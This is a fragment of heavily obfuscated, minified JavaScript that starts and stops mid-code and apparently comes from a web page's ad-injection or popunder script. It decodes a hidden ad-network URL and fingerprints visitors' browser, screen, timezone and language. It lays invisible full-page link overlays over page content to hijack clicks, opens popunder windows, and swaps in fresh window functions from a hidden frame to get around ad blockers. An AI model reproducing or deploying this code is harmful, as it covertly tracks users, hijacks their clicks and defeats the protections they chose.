x[b('0x4')]}:function(){return x};return e.d(n,'a',n),n},e.o=function(x,n){return Object[b('0x5')][b('0x6')][b('0x1')](x,n)},e.p='',e(e.s=0)}([function(P,Q){!function(t){var c={};function e(x){if(c[x])return c[x][b('0x0')];var n=c[x]={};return c[x].i=x,c[x].l=!1,c[x][b('0x0')]={},t[x][b('0x1')](n[b('0x0')],n,n[b('0x0')],e),n.l=!0,n[b('0x0')]}e.m=t,e.c=c,e.d=function(x,n,t){e.o(x,n)||Object[b('0x2')](x,n,{configurable:!1,enumerable:!0,get:t})},e.n=function(x){var n=x&&x[b('0x3')]?function(){return x[b('0x4')]}:function(){return x};return e.d(n,'a',n),n},e.o=function(x,n){return Object[b('0x5')][b('0x6')][b('0x1')](x,n)},e.p='',e(e.s=16)}([function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x7')]=2608867,n[b('0x8')]=2608866,n[b('0x9')]=3,n[b('0xa')]=6,n[b('0xb')]=45,n[b('0xc')]=true,n[b('0xd')]={},n[b('0xe')]="zfgloadedpopup",n[b('0xf')]=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9MjYwODg2Nw=='),n[b('0x10')]=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9MjYwODg2Nw=='),n[b('0x11')]=1,n[b('0x12')]=1e3*1563774014,n[b('0x13')]='9ph1xq75Kj4tzh0ijZvthflwjrPfl17fa1nV41f02qqlFrh4j9cvnT0wba4480Yecbex5ibQlrp2pxarAdz7884wi',n[b('0x14')]='wznLd1cH8nnKppcSkbnL1dcAwznA2b5MjduVez5',n[b('0x15')]='j9yc4adhmjm',n[b('0x16')]='lhzn498bVujmzb25bPaypkr35gL1lmif4tbJefn2d7p7Owrkm39oxU1alfftxfPafb793c3Udy5ylr9rRibeof2faa',n[b('0x17')]='w74DrtfTx2tivE3hfRkj4Af5fJlhxCrtfL8v4F3hf',n[b('0x18')]='8r8qi9c925k',n[b('0x19')]='_wmttgna',n[b('0x1a')]='_rihoq'},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x1b')]=function(x,n){return'//'+x+'/'+n+b('0x1e')},n[b('0x1c')]=function(){return[(0,c[b('0x1f')])(e[b('0x20')][b('0x21')],e[b('0x22')][b('0x21')]),(0,c[b('0x1f')])(e[b('0x23')][b('0x21')],e[b('0x22')][b('0x21')])][b('0x24')]('.')},n[b('0x1d')]=function(){return[(0,c[b('0x1f')])(e[b('0x25')][b('0x21')],e[b('0x26')][b('0x21')]),(0,c[b('0x1f')])(e[b('0x27')][b('0x21')],e[b('0x26')][b('0x21')])][b('0x24')]('.')};var c=t(3),e=t(17)},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x28')]=b('0x29'),n[b('0x2a')]=1e4,n[b('0x2b')]=b('0x2c'),n[b('0x2d')]=b('0x2e'),n[b('0x2f')]='|',n[b('0x30')]=0,n[b('0x31')]=1,n[b('0x32')]=2,n[b('0x33')]=42},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x34')]=f,n[b('0x35')]=d,n[b('0x36')]=function(x,c){return x[b('0x3a')]('')[b('0x3b')](function(b,x){var n=(c+1)*(x+1),t=(f(b)+n)%o;return d(t)})[b('0x24')]('')},n[b('0x37')]=function(x,e){return x[b('0x3a')]('')[b('0x3b')](function(x,n){var t=e[n%(e[b('0x3c')]-1)],c=(f(x)+f(t))%o;return d(c)})[b('0x24')]('')},n[b('0x1f')]=function(x,a){return x[b('0x3a')]('')[b('0x3b')](function(x,n){var t=a[n%(a[b('0x3c')]-1)],c=f(t),e=f(x),r=e-c,u=r<0?r+o:r;return d(u)})[b('0x24')]('')};var c=48,e=57,r=e-c+1,u=97,a=122,o=a-u+1+r;function f(x){var n=x[b('0x38')]()[b('0x39')](0);return c<=n&&n<=e?n-c:u<=n&&n<=a?n-u+r:0}function d(x){return x<=9?String[b('0x35')](x+c):x<=35?String[b('0x35')](x+u-r):String[b('0x35')](c)}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x3d')]=n[b('0x3e')]=void 0;var c=t(18),e=typeof document!==b('0x3f')?document[b('0x40')]:null,r=n[b('0x3e')]=b('0x41');n[b('0x3d')]=Math[b('0x42')]()[b('0x38')](36)[b('0x43')](2);e&&e[b('0x55')](r,function x(t){e[b('0x44')](r,x),[(0,c[b('0x45')])(navigator[b('0x46')]),(0,c[b('0x47')])(window[b('0x48')][b('0x49')]),(0,c[b('0x4a')])(new Date),(0,c[b('0x4b')])(window[b('0x4c')][b('0x4d')]),(0,c[b('0x4e')])(navigator[b('0x4f')]||navigator[b('0x50')])][b('0x51')](function(n){var x=parseInt(10*Math[b('0x42')](),10);setTimeout(function(){var x={};x.id=t[b('0x52')],x[b('0x53')]=n,window[b('0x54')](x,'*')},x)})})},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x56')]=function(x){var n=document,t=n[b('0x5d')],c=n[b('0x5e')],e=window[b('0x5f')]||t[b('0x60')]||c[b('0x60')],r=window[b('0x61')]||t[b('0x62')]||c[b('0x62')],u=t[b('0x63')]||c[b('0x63')]||0,a=t[b('0x64')]||c[b('0x64')]||0,o=x[b('0x65')](),f=o[b('0x66')]+(e-u),d=o[b('0x67')]+(r-a),i={};return i[b('0x66')]=f,i[b('0x67')]=d,i},n[b('0x57')]=function(x){var n=document[b('0x68')](x);return Array[b('0x5')][b('0x43')][b('0x1')](n)},n[b('0x58')]=function x(n,t){if(!n)return null;if(n[b('0x69')]===t)return n;return x(n[b('0x6a')],t)},n[b('0x59')]=function(){var x=1===u[b('0x11')]?b('0x6b'):'JS',n=b('0x6c')+x+' '+e[b('0x6d')][u[b('0xe')]],t={};t.sd=a[b('0x6e')],t[b('0x6f')]=u[b('0x15')],t[b('0x70')]=u[b('0x13')],t[b('0x27')]=u[b('0x14')],t[b('0x71')]=u[b('0x18')],t[b('0x72')]=u[b('0x16')],t[b('0x23')]=u[b('0x17')],(0,c[b('0x73')])(n,r[b('0x28')],u[b('0x7')],u[b('0x12')],u[b('0x8')],t)},n[b('0x5a')]=function(){var x=e[b('0x74')][u[b('0xe')]];return(0,c[b('0x75')])(x,u[b('0x8')])||(0,c[b('0x75')])(x,u[b('0x7')])},n[b('0x5b')]=function(){return!e[b('0x74')][u[b('0xe')]]},n[b('0x5c')]=function(){var x=[b('0x76'),b('0x77'),b('0x78')],t=document[b('0x79')](b('0x7a'));t[b('0x7b')][b('0x7c')]=0,t[b('0x7b')][b('0x49')]=b('0x7d'),t[b('0x7b')][b('0x7e')]=b('0x7d'),t[b('0x7f')]=b('0x80');try{document[b('0x5d')][b('0x81')](t),x[b('0x51')](function(n){try{window[n]}catch(x){delete window[n],window[n]=t[b('0x82')][n]}}),document[b('0x5d')][b('0x83')](t)}catch(b){}};var c=t(6),e=t(7),r=t(2),u=t(0),a=t(11)},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x73')]=function(x,n,t){var c=3<arguments[b('0x3c')]&&void 0!==arguments?arguments:0,e=4<arguments[b('0x3c')]&&void 0!==arguments?arguments:0,r=arguments,u=void 0;try{u=f[b('0x7f')][b('0x3a')]('/')||document[b('0x8c')][b('0x3a')]('/')}catch(b){}try{var a=window[b('0x8b')][b('0x8d')](function(x){return x[b('0x8e')]===t&&x[b('0x8f')]})[b('0x90')](),o={};o[b('0x91')]=x,o[b('0x92')]=n,o[b('0x8e')]=t,o[b('0x8f')]=a?a[b('0x8f')]:e,o[b('0x93')]=a?a[b('0x93')]:u,o[b('0x94')]=c,(o[b('0x95')]=r)&&r[b('0x96')]&&(o[b('0x96')]=r[b('0x96')]),i[b('0x8a')](o),d[b('0x51')](function(x){return x[b('0x8b')][b('0x8a')](o)})}catch(b){}},n[b('0x84')]=function(x){c[b('0x8a')](x),window[x]=!0},n[b('0x85')]=u,n[b('0x75')]=function(c,e){return 0<window[b('0x8b')][b('0x8d')](function(x){var n=x[b('0x8e')]===e,t=x[b('0x91')]===c;return n&&t})[b('0x3c')]},n[b('0x86')]=function(){try{u(),e(),e=function(){}}catch(b){}},n[b('0x87')]=function(t,n){d[b('0x3b')](function(x){var n=x[b('0x8b')]||[];return n[b('0x8d')](function(x){return-1<t[b('0x97')](x[b('0x8e')])})})[b('0x98')](function(x,n){return x[b('0x99')](n)},[])[b('0x51')](function(x){try{x[b('0x95')].sd(n)}catch(b){}})};var f=document[b('0x40')],d=[window],c=[],i=[],e=function(){};f&&f[b('0x88')]&&(e=f[b('0x88')]);try{for(var r=d[b('0x43')](-1)[b('0x89')]();r&&r!==r[b('0x66')]&&r[b('0x66')][b('0x48')][b('0x49')];)d[b('0x8a')](r[b('0x66')]),r=r[b('0x66')]}catch(b){}function u(){i[b('0x51')](function(c){d[b('0x51')](function(x){x[b('0x8b')]=x[b('0x8b')][b('0x8d')](function(x){var n=x[b('0x91')]!==c[b('0x91')],t=x[b('0x8e')]!==c[b('0x8e')];return n||t})})}),c[b('0x51')](function(b){window[b]=!1}),c=[],i=[]}d[b('0x51')](function(x){x[b('0x8b')]||(x[b('0x8b')]=[])})},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x9a')]=b('0x9b');var c=n[b('0x9c')]=b('0x9b'),e=(n[b('0x9d')]=b('0x9e'),n[b('0x9f')]=b('0xa0')),r=n[b('0xa1')]=b('0xa2'),u=n[b('0xa3')]=b('0x9e'),a=n[b('0xa4')]=b('0xa5'),o=n[b('0xa6')]=b('0xa7'),f=n[b('0x6d')]={};f[c]=b('0xa8'),f[e]=b('0xa9'),f[r]=b('0xaa'),f[u]=b('0xab'),f[a]=b('0xac'),f[o]=b('0xad');var d=n[b('0x74')]={};d[c]=b('0xae'),d[o]=b('0xaf'),d[u]=b('0xb0')},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(x){try{return x[b('0x3a')]('/')[b('0x3a')]('.')[b('0x43')](-2)[b('0x24')]('.')[b('0xb1')]()}catch(b){return''}}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0xb2')]=function(x){var n=m(i),t=btoa(R(x));return b('0xdc')+(0,o[b('0x1c')])()+'/'+n+b('0xe1')+t},n[b('0xb3')]=W,n[b('0xb4')]=w,n[b('0xb5')]=F,n[b('0xb6')]=function(x,n,t,c){if(x=R(x),t&&t!==r[b('0xed')])return F(x,n,t,c);return function x(n,t,c){var e=n[b('0x90')]();if(!e)return new Promise(function(b,x){return x()});return U[e](t,c||b('0xde'))[b('0xdf')](function(b){return localStorage[v]=e,b})[b('0xe0')](function(){return x(n,t,c)})}((e=[localStorage[v]][b('0x99')](Object[b('0x26')](U)),e[b('0x8d')](function(x,n){return x&&e[b('0x97')](x)===n})),x,n)[b('0xdf')](function(x){return x&&x[b('0xee')]?x:{status:200,response:x}});var e};var a=t(28),o=t(1),r=t(13),f=t(0),d=t(33),c=new RegExp(b('0xb7'),'i'),e=new RegExp(b('0xb8')),u=new RegExp('^/'),i=[b('0xb9'),b('0xba'),b('0xbb'),b('0xbc'),b('0xbd'),b('0xbe'),b('0xbf'),b('0xc0'),b('0xc1')],l=[b('0x7b'),b('0xc2'),b('0xbc'),b('0xc3'),b('0xc4'),b('0xc5'),b('0xc6')],V=[b('0xc7'),b('0xc8'),b('0xc9'),b('0xca'),b('0xcb'),b('0xcc'),b('0xcd'),b('0xce'),b('0xcf')],Z=[b('0xd0'),b('0xd1'),b('0xd2'),b('0xd3'),b('0xd4'),b('0xd5'),b('0xd6'),b('0xd7')],v=[b('0xd8'),f[b('0x7')][b('0x38')](36)][b('0x24')](''),U={};function m(x){return x[Math[b('0xd9')](Math[b('0x42')]()*x[b('0x3c')])]}function R(x){return c[b('0xda')](x)?x:e[b('0xda')](x)?b('0xdb')+x:u[b('0xda')](x)?b('0xdc')+window[b('0x4c')][b('0xdd')]+x:window[b('0x4c')][b('0x4d')][b('0x3a')]('/')[b('0x43')](0,-1)[b('0x99')](x)[b('0x24')]('/')}function W(x,n){var t=b('0xe2'),c=m(l),e=b('0xdc')+(0,o[b('0x1c')])()+'/'+c+b('0xe3')+btoa(x);return(0,a[b('0xe4')])(e,n)[b('0xdf')](function(x){return(0,d[b('0xe5')])(f[b('0x7')],t),x})[b('0xe0')](function(x){throw(0,d[b('0xe6')])(f[b('0x7')],t,e),x})}function w(x,n){var t=b('0xe7'),c=m(V),e=b('0xdc')+(0,o[b('0x1c')])()+'/'+c+b('0xe8')+btoa(x);return(0,a[b('0xe9')])(e,n)[b('0xdf')](function(x){return(0,d[b('0xe5')])(f[b('0x7')],t),x})[b('0xe0')](function(x){throw(0,d[b('0xe6')])(f[b('0x7')],t,e),x})}function F(x,n,t,c){var e=b('0xea'),r=m(Z),u=b('0xdc')+(0,o[b('0x1c')])()+'/'+r+b('0xeb');return(0,a[b('0xec')])(u,x,n,t,c)[b('0xdf')](function(x){return(0,d[b('0xe5')])(f[b('0x7')],e),x})[b('0xe0')](function(x){throw(0,d[b('0xe6')])(f[b('0x7')],e,u),x})}U.c=W,U.p=w,U.x=F},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0xef')]=void 0,n[b('0xf0')]=function(c,e,r){var u=c[b('0xf4')][b('0x3a')](o)[b('0x8d')](function(x){return!o[b('0xda')](x)}),a=0;return c[b('0x21')]=u[a],c[b('0x3c')]=u[b('0x3c')],function(x){var n=x&&x[b('0xd0')]&&x[b('0xd0')].id,t=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x53')];if(n===e)for(;t--;)a=(a+=r)>=u[b('0x3c')]?0:a,c[b('0x21')]=u[a]}},n[b('0xf1')]=function(x){var n=new Event(e[b('0x3e')]);n[b('0x52')]=x,r[b('0xf5')](n)},n[b('0xf2')]=function(t,x){return Array[b('0xf6')](null,{length:x})[b('0x3b')](function(x,n){return(0,c[b('0x36')])(t,n)})[b('0x24')]('!')};var c=t(3),e=t(4),o=n[b('0xef')]=new RegExp(b('0xf3'),''),r=(typeof document!==b('0x3f')?document:{currentScript:null})[b('0x40')]},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x6e')]=function(x){V=x,r[b('0x51')](function(b){return b(x)})},n[b('0xf7')]=function(x){r[b('0x8a')](x),V&&x(V)},n[b('0xf8')]=function(e){if(!V)return null;var r=Z,x=(c=['P','N',b('0xf9'),b('0xfa'),b('0xfb'),b('0xfc'),b('0xfd'),b('0xfe')],o=['0','00',b('0xff'),b('0x100'),b('0x101')],f=[b('0x102'),b('0x103'),b('0x104'),b('0x105'),b('0x106'),b('0x107'),b('0x108'),b('0xd5'),b('0x109'),b('0x10a'),b('0xbc'),b('0x10b')],d=Math[b('0xd9')](Math[b('0x42')]()*c[b('0x3c')]),i=c[d][b('0x10c')](/P/g,function(){var x=Math[b('0xd9')](Math[b('0x42')]()*f[b('0x3c')]);return f[x]})[b('0x10c')](/N/g,function(){var x=Math[b('0xd9')](Math[b('0x42')]()*o[b('0x3c')]),n=o[x],t=Math[b('0x10d')](10,n[b('0x3c')]),c=Math[b('0xd9')](Math[b('0x42')]()*t);return(''+n+c)[b('0x43')](-1*n[b('0x3c')])}),'//'+V+'/'+i+b('0x1e')),u=(t=x,t[b('0x3a')]('/')[b('0x43')](3)[b('0x24')]('/')[b('0x3a')]('')[b('0x98')](function(x,n,t){var c=Math[b('0x10d')](t+1,7);return x+n[b('0x39')](0)*c},3571)[b('0x38')](36)),a=(n=document[b('0x79')](b('0x7a')),n[b('0x7b')][b('0x7e')]=b('0x7d'),n[b('0x7b')][b('0x49')]=b('0x7d'),n[b('0x7b')][b('0x7c')]=0,n);var n;var t;var c,o,f,d,i;return window[b('0x55')](b('0x10e'),function x(n){var t=Object[b('0x26')](n[b('0xd0')])[b('0x89')]();if(t===u)if(null===n[b('0xd0')][t]){var c={};c[t]=e,a[b('0x82')][b('0x54')](c,'*'),r=U}else a[b('0x6a')][b('0x83')](a),window[b('0x44')](b('0x10e'),x),r=m}),a[b('0x7f')]=x,document[b('0x5e')][b('0x81')](a),r=v,function(){return r===m?(r=R,(0,l[b('0x4')])(x,b('0x10f'))):null}};var c,e=t(19),l=(c=e)&&c[b('0x3')]?c:{default:c};var V=void 0,Z=0,v=1,U=2,m=3,R=4,r=[]},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x110')]=750,n[b('0x111')]=b('0x112'),n[b('0x113')]=[b('0x114'),b('0x115'),b('0x116'),b('0x117'),b('0x118'),b('0x119')],n[b('0x11a')]='x',n[b('0x11b')]=b('0x11c');var c=n[b('0x11d')]=b('0x11e'),e=n[b('0x11f')]=document[b('0x79')](c),r=n[b('0x120')]=999999,u=n[b('0x121')]=b('0x122');n[b('0x123')]=b('0x124'),n[b('0x125')]=[b('0x11e'),b('0x126'),b('0x108'),b('0x127'),'p'],n[b('0x128')]=[b('0x129'),b('0x12a'),b('0x12b')],n[b('0x12c')]=b('0x12d'),n[b('0x12e')]=b('0x12f'),n[b('0x130')]=!0,n[b('0x131')]=!1,n[b('0x132')]=b('0x133'),n[b('0x134')]=b('0x135'),n[b('0x136')]=b('0x137'),n[b('0x138')]=b('0x139');e[b('0x7b')][b('0x13a')]=r,e[b('0x7b')][b('0x13b')]=u},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x13c')]=b('0x13d'),n[b('0x13e')]=b('0x13f'),n[b('0x140')]=b('0x141'),n[b('0x142')]=b('0x143'),n[b('0x144')]=b('0x145'),n[b('0xed')]=b('0x146'),n[b('0x147')]=b('0x148')},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var c,e=t(29),r=(c=e)&&c[b('0x3')]?c:{default:c};var u=window[b('0x149')]||r[b('0x4')];n[b('0x4')]=u},function(Fh,Gh){var Hh;Hh=function(){return this}();try{Hh=Hh||Function(b('0x14a'))()||eval(b('0x14b'))}catch(x){typeof window===b('0x14c')&&(Hh=window)}Fh[b('0x0')]=Hh},function(x,n,t){'use strict';var c=t(1),e=t(4),r=t(5),u=t(21),a=t(7),o=t(2),f=t(10),d=v(t(27)),i=t(0),l=v(t(34)),V=t(9),Z=t(6);function v(x){return x&&x[b('0x3')]?x:{default:x}}function U(x){return(0,r[b('0x5a')])()?null:((0,r[b('0x5c')])(),window[o[b('0x2b')]]=V[b('0xb6')],(0,l[b('0x4')])(i[b('0xe')],x)[b('0xdf')](function(){(0,Z[b('0x87')])([i[b('0x7')],i[b('0x8')]],(0,c[b('0x1c')])())})[b('0xe0')](function(){if(i[b('0xe')]===a[b('0x9c')]){var x=(0,c[b('0x1b')])((0,c[b('0x1d')])(),i[b('0x7')]);(0,u[b('0x14d')])(x),(0,u[b('0x14e')])(i[b('0xc')],b('0x14f'),x)}}))}(0,r[b('0x59')])(),window[i[b('0x19')]]=U,window[i[b('0x1a')]]=U,setTimeout(U,o[b('0x2a')]),(0,f[b('0xf1')])(e[b('0x3d')]),(0,d[b('0x4')])()},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x23')]=n[b('0x27')]=n[b('0x22')]=n[b('0x26')]=n[b('0x20')]=n[b('0x25')]=void 0;var c=t(4),e=t(2),r=t(10),u=t(0),a=n[b('0x25')]={},o=n[b('0x20')]={},f=n[b('0x26')]={},d=n[b('0x22')]={},i=n[b('0x27')]={},l=n[b('0x23')]={};a[b('0xf4')]=u[b('0x13')],o[b('0xf4')]=u[b('0x16')],window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(a,c[b('0x3d')],1)),window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(o,c[b('0x3d')],1));var V=a[b('0x3c')]*e[b('0x33')],Z=o[b('0x3c')]*e[b('0x33')];f[b('0xf4')]=(0,r[b('0xf2')])(u[b('0x15')],V),d[b('0xf4')]=(0,r[b('0xf2')])(u[b('0x18')],Z),i[b('0xf4')]=u[b('0x14')],l[b('0xf4')]=u[b('0x17')],window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(d,c[b('0x3d')],e[b('0x33')])),window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(l,c[b('0x3d')],1)),window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(f,c[b('0x3d')],e[b('0x33')])),window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(i,c[b('0x3d')],1))},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x45')]=function(x){{if(e[b('0xda')](x))return 3;if(r[b('0xda')](x))return 2}return 1},n[b('0x47')]=function(b){return d(a,b)},n[b('0x4a')]=function(x){return d(o,x[b('0x157')]())},n[b('0x4e')]=function(b){return d(f,b)},n[b('0x4b')]=function(x){return x[b('0x3a')]('/')[b('0x43')](1)[b('0x8d')](function(b){return b})[b('0x90')]()[b('0x3a')]('.')[b('0x43')](-2)[b('0x24')]('.')[b('0xb1')]()[b('0x3a')]('')[b('0x98')](function(x,n){return x+(0,c[b('0x34')])(n)},0)%6+1};var c=t(3),e=new RegExp(b('0x150'),'i'),r=new RegExp(b('0x151'),'i'),u=2,a=[,[1024,568,360],[1080,736],[900,864,812],[667,800]],o=[,[-60],[-120],[-480,-180],[300,360,-240,-720]],f=[[b('0x152')],[b('0x153')],[b('0x154')],[b('0x155')],[b('0x156')]];function d(x,n){try{var t=x[b('0x8d')](function(x){return-1<x[b('0x97')](n)})[b('0x90')]();return x[b('0x97')](t)+u}catch(b){return 0}}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(x,n,t){var c=r[b('0x4')][b('0x158')][b('0x79')](b('0x7a'));c[b('0x7b')][b('0x7e')]=b('0x7d'),c[b('0x7b')][b('0x49')]=b('0x7d'),c[b('0x7b')][b('0x7c')]=0,c[b('0x7f')]=b('0x80'),r[b('0x4')][b('0x158')][b('0x5e')][b('0x81')](c);var e=c[b('0x82')][b('0x159')][b('0x1')](r[b('0x4')][b('0x15a')],x,n,t);return r[b('0x4')][b('0x158')][b('0x5e')][b('0x83')](c),e};var c,e=t(20),r=(c=e)&&c[b('0x3')]?c:{default:c}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var c={};typeof window!==b('0x3f')&&(c[b('0x15a')]=window,typeof window[b('0x48')]!==b('0x3f')&&(c[b('0x15b')]=window[b('0x48')])),typeof document!==b('0x3f')&&(c[b('0x158')]=document),typeof navigator!==b('0x3f')&&(c[b('0x127')]=navigator),c[b('0x15c')]=function(){if(!window[b('0x66')])return null;try{var x=window[b('0x66')][b('0x15d')],n=x[b('0x79')](b('0xb9'));return x[b('0x15e')][b('0x81')](n),n[b('0x6a')]!==x[b('0x15e')]?!1:(n[b('0x6a')][b('0x83')](n),c[b('0x15a')]=window[b('0x66')],c[b('0x158')]=c[b('0x15a')][b('0x15d')],!0)}catch(b){return!1}},c[b('0x15f')]=function(){try{return c[b('0x158')][b('0x40')][b('0x6a')]!==c[b('0x158')][b('0x15e')]&&(c[b('0x160')]=c[b('0x158')][b('0x40')][b('0x6a')],c[b('0x160')][b('0x7b')][b('0x161')]&&c[b('0x160')][b('0x7b')][b('0x161')]!==b('0x109')||(c[b('0x160')][b('0x7b')][b('0x161')]=b('0x162')),!0)}catch(b){return!1}},n[b('0x4')]=c},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x163')]=m,n[b('0x164')]=R,n[b('0x165')]=W,n[b('0x14d')]=s,n[b('0x14e')]=function(x,n,t){var c=(new Date)[b('0x171')]();(0,d[b('0x172')])(c)&&m();var r=function(x){var n=F(o[b('0x125')]),t=F(o[b('0x128')]),c=document[b('0x79')](n),e=t[b('0x10c')]('%s',x);c[b('0x16a')]=e;var r=c[b('0x16b')]('a');r[b('0x16c')]=o[b('0x123')],r[b('0x7b')][b('0x161')]=b('0x16d'),r[b('0x7b')][b('0x13a')]=w(9999999,99999999),r[b('0x7b')][b('0x7e')]=w(98,101)+'%',r[b('0x7b')][b('0x49')]=w(98,101)+'%',r[b('0x7b')][b('0x66')]=w(0,4)+'px',r[b('0x7b')][b('0x16e')]=w(0,4)+'px',r[b('0x7b')][b('0x67')]=w(0,4)+'px',r[b('0x7b')][b('0x16f')]=w(0,4)+'px';var u={};return u[b('0x170')]=c,u[b('0x133')]=r,u}(t);document[b('0x55')](o[b('0x12c')],function(x){(0,d[b('0x172')])()&&(x[b('0x173')](),x[b('0x174')](),R(),document[b('0x5e')]&&document[b('0x5e')][b('0x81')](r[b('0x170')]))},o[b('0x130')]),r[b('0x133')][b('0x55')](o[b('0x12e')],function(x){var n=''+r[b('0x133')][b('0x4d')]+f[b('0x175')],t=i[b('0xd')]&&i[b('0xd')][b('0x176')],c=i[b('0xd')]&&i[b('0xd')][b('0x133')],e=i[b('0xd')]&&i[b('0xd')][b('0x177')];(0,d[b('0x178')])(),x[b('0x173')](),x[b('0x174')](),x[b('0x179')](),U&&U()?s():(0,u[b('0x4')])(n,t,c,e,!0),r[b('0x170')][b('0x17a')]()},o[b('0x130')])};var c,e=t(22),u=(c=e)&&c[b('0x3')]?c:{default:c},a=t(5),o=t(12),f=t(24),d=t(25),i=t(0),r=t(6),l=t(1),V=t(11);var Z=[],v=void 0,U=void 0;function m(){R();var x=(0,a[b('0x57')])(o[b('0x111')])[b('0x8d')](function(x){var n=x[b('0x166')],t=x[b('0x167')];return!o[b('0x113')][b('0x168')](function(x){return[n,t][b('0x24')](o[b('0x11a')])===x})});Z=x[b('0x3b')](function(x){var n=(0,a[b('0x56')])(x),t=n[b('0x66')],c=n[b('0x67')],e=n[b('0x166')],r=n[b('0x167')],u={};return u[b('0x161')]=o[b('0x11b')],u[b('0x66')]=t+'px',u[b('0x67')]=c+'px',u[b('0x7e')]=e+'px',u[b('0x49')]=r+'px',W(u)}),v=setTimeout(m,o[b('0x110')])}function R(){Z=Z[b('0x8d')](function(x){return x[b('0x6a')]&&x[b('0x6a')][b('0x83')](x),!1}),v&&clearTimeout(v)}function W(n){var t=o[b('0x11f')][b('0x169')](o[b('0x131')]);return Object[b('0x26')](n)[b('0x51')](function(x){t[b('0x7b')][x]=n[x]}),document[b('0x5e')][b('0x81')](t),t}function w(x,n){var t=n-x,c=Math[b('0x42')]()*t+x;return Math[b('0xd9')](c)}function F(x){return x[w(0,x[b('0x3c')])]}function s(x){(0,r[b('0x87')])([i[b('0x7')],i[b('0x8')]],(0,l[b('0x1c')])()),U=(0,V[b('0xf8')])(x)}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(n,x,t,c,e){var r=t||(0,o[b('0x4')])(c),u=Math[b('0x42')]()[b('0x38')](36)[b('0x43')](2),a=window[b('0x159')](r,u);return setTimeout(function(){try{if(a[b('0x17b')])throw new Error}catch(b){return}try{a[b('0x15d')][b('0x4c')]=n}catch(x){window[b('0x159')](n,u)}if(e)try{a[b('0x17c')]=null}catch(b){}},x||500),a};var c,e=t(23),o=(c=e)&&c[b('0x3')]?c:{default:c}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(u){var a=(0,o[b('0x4')])(window[b('0x4c')][b('0x4d')]),x=document[b('0x68')](b('0x180')),n=[][b('0x43')][b('0x1')](x)[b('0x8d')](function(x){var n=(0,o[b('0x4')])(x[b('0x7f')]),t=n[b('0xb1')]()===a[b('0xb1')](),c=-1<x[b('0x7f')][b('0x97')]('?'),e=t||!u,r=d[b('0xda')](x[b('0x7f')]);return e&&!c&&!r});n[b('0x181')](function(x,n){try{var t=x[b('0x65')](),c=n[b('0x65')](),e=t[b('0x7e')]*t[b('0x49')],r=c[b('0x7e')]*c[b('0x49')];return e===r?0:r<e?-1:1}catch(b){return 0}});var t=n[b('0x8d')](function(x){var n=[][b('0x43')][b('0x1')](x[b('0x182')])[b('0x24')](' '),t=f[b('0xda')](x.id),c=f[b('0xda')](x[b('0x7f')]),e=f[b('0xda')](n);return t||c||e}),c=0<t[b('0x3c')]?t[b('0x7f')]:'',e=0<n[b('0x3c')]?n[b('0x7f')]:'';return c||e||r};var c,e=t(8),o=(c=e)&&c[b('0x3')]?c:{default:c};var r=b('0x17d'),f=new RegExp(b('0x17e'),'i'),d=new RegExp(b('0x17f'),'i')},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x175')]='?q'},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var a=function(x,n){if(Array[b('0x187')](x))return x;if(Symbol[b('0x183')]in Object(x))return function(x,n){var t=[],c=!0,e=!1,r=void 0;try{for(var u,a=x[Symbol[b('0x183')]]();!(c=(u=a[b('0x184')]())[b('0x185')])&&(t[b('0x8a')](u[b('0x53')]),!n||t[b('0x3c')]!==n);c=!0);}catch(b){e=!0,r=b}finally{try{!c&&a[b('0x186')]&&a[b('0x186')]()}finally{if(e)throw r}}return t}(x,n);throw new TypeError(b('0x188'))};n[b('0x172')]=function(){var x=i(),n=a(x,3),t=n,c=n,e=n;if(t+f<(new Date)[b('0x171')]())return l((new Date)[b('0x171')](),0,0),0<o[b('0x9')];var r=e<o[b('0x9')],u=c+d<(new Date)[b('0x171')]();if(r&&u)return!0;return!1},n[b('0x178')]=function(){var x=i(),n=a(x,3),t=n,c=n;l(t,(new Date)[b('0x171')](),c+1)};var c=t(26),r=t(2),o=t(0),f=o[b('0xa')]*c[b('0x189')],d=o[b('0xb')]*c[b('0x18a')];function i(){var 